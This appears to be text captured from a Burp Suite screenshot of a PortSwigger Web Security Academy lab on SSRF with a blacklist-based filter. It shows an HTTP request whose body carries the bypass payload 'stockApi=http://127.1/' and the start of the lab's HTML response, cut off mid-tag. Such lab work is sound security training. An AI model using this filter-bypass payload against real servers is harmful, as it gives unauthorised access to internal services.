 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aaf00bc031f6d0880eb8ff400f1001f.web-security-academy.net
3 Cookie: session=W5AaZ8981j8DErAL2kaM3uNc1KKaq6B1
4 Content-Length: 22
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0aaf00bc031f6d0880eb8ff400f1001f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aaf00bc031f6d0880eb8ff400f1001f.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://127.1/
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=h3c1fudik26S0qteaTFHB1Sy3Y2EB6IG; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10655
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SSRF with blacklist-based input filter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with blacklist-based input filter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-filt
er'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30' xml:space=preserve